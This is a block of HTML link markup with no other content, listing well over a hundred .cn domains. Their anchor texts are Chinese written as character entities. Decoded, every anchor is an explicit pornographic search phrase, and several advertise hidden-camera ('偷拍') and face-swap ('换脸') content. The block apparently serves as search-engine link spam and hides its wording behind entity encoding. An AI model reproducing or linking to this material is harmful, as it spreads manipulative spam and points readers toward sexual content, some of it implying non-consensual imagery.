<a href="http://tj-energy.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://shufida.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bevelgear.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://hndkjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://aexr.cn" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ab0101.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7272;&#x4EA4;xxxxx&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://qionge.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://foreverpearl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://hshjd.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haodege.cn" target="_blank">&#x5C11;&#x5987;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;STYLES</a>|
<a href="http://jodoy.cn" target="_blank">&#x5E72;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7F8E;&#x5973;</a>|
<a href="http://zgglsz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://xybar.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://hjmc.com.cn" target="_blank">91av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxeq.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://zevizo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gpor.cn" target="_blank">&#x6210;&#x4EBA;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hwpnw.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x7CBE;&#x54C1; &#x7EFC;&#x5408; &#x7CBE;&#x54C1; &#x81EA;&#x62CD;</a>|
<a href="http://jkbxwrj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;</a>|
<a href="http://lumilove.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://allwhite.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://jesp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://goodglue.cn" target="_blank">&#x65E5;&#x672C;XXXX&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://english-bbs.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://skyray.js.cn" target="_blank">&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dfxyqz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://snailspeed.cn" target="_blank">&#x6B27;&#x7F8E;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x9ED1;&#x5BE1;&#x5987;</a>|
<a href="http://yzpsdq.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://flrpvpnhpf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://firstmould.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://gubaiyoo.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yw69.cn" target="_blank">2018&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://vipfurniture.cn" target="_blank">26uuu&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bshqw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://videor.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://51xingxing.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;</a>|
<a href="http://tjrtw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://114wq.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yarlik.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ahuli.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lincen.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ukmh.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x6F2B;&#x753B;</a>|
<a href="http://x1h1.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://encwh.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jiezhongjie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://msls.com.cn" target="_blank">3d&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://keymile.com.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x7406;&#x8BBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ujyh.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ttxingtai.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://njzxcjq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://pkziqvbh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://beibaotu.cn" target="_blank">&#x75AF;&#x72C2;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://songdesoftpvc.com.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://zywzhs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sgem.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbhaocheng.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://cablct.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ewce.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://batone.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gm372.cn" target="_blank">91&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://gz-cartiera.cn" target="_blank">&#x5929;&#x4E0B;&#x7B2C;&#x4E00;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x793E;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://sscbk.cn" target="_blank">&#x5728;&#x7EBF;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fastship.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://szoec.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tecai123.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;0</a>|
<a href="http://ynsmw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://supremedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://officefree.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ngmk.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6210;&#x4EBA;&#x7F51;91</a>|
<a href="http://yoyo528.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxqshb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x6708;&#x8272;</a>|
<a href="http://hengshengyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;99</a>|
<a href="http://zouyiqun2.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80C6;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruanniao.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://dglzwj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x547B;&#x541F;&#x4E45;&#x4E45;av</a>|
<a href="http://ttflw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x2026;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;</a>|
<a href="http://minzuyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://luogun.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lingxigu.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x662F;&#x5408;&#x6CD5;&#x7684;&#x5417;</a>|
<a href="http://votw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ggougou.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x4E94;&#x5341;&#x8DEF;&#x5728;&#x7EBF;</a>|
<a href="http://gvsrq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://mr12.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://makeupschools.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://cnzxcon.cn" target="_blank">&#x56FD;&#x4EA7;V&#x4E9A;&#x6D32;V&#x5929;&#x5802;A&#x65E0;&#x7801;</a>|
<a href="http://ganwurensheng.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yiwufly.cn" target="_blank">&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ml1y0g.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miaocunsg.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://ahaizyb141.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;88</a>|
<a href="http://mm24.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://beijdsw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://bhnrm0414.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gqye.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://changqihao.com.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x591C;&#x505A;&#x65E0;&#x7801;</a>|
<a href="http://gzjcx.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x8DEA;&#x59FF;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x65E0;&#x5185;&#x88E4;</a>|
<a href="http://56776.cn" target="_blank">&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;l</a>|
<a href="http://c46.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A; &#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://qhbaidu.cn" target="_blank">18&#x7981;&#x5E8A;&#x9707;&#x65E0;&#x906E;&#x63A9;&#x89C6;&#x9891;</a>|
<a href="http://yteduclassu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gbkypc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mas4.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ope61.cn" target="_blank">&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzttxs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maidangna.net.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://lucc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://mlmen.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5403;&#x5976;&#x556A;&#x556A;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>|
<a href="http://tm11.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://htmdesign.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://yyliuliang.cn" target="_blank">&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ygrmry.cn" target="_blank">&#x6B27;&#x7F8E;&#x591A;&#x4EBA;&#x4E09;&#x7EA7;&#x7EA7;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://kbki.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://szboling.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://aitena.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://eventon.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mnnk.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://u993.cn" target="_blank">&#x6700;&#x65B0;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://szztr.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tsze.cn" target="_blank">&#x6781;&#x54C1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://xdspw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://hoyooshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ygdzs.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://emyishengjun.cn" target="_blank">&#x7B2C;&#x4E00;av&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shweibin.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daakaa.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://808sp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cucstu.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mp35880.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qingniansheying.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tjrtw.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnxfd.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;</a>|
<a href="http://ptstzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meclab.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gacms.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x55B7;&#x6C34;</a>|
<a href="http://n3b9.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;XXXXXXX</a>|
<a href="http://jlda.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://cnyaolu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fashionworks.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://dapingguo235.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hzxhgj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://casaba.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://tbkvip.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://gvsrq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinlujixie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://123dl.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xooass.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;</a>|
<a href="http://eimv.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
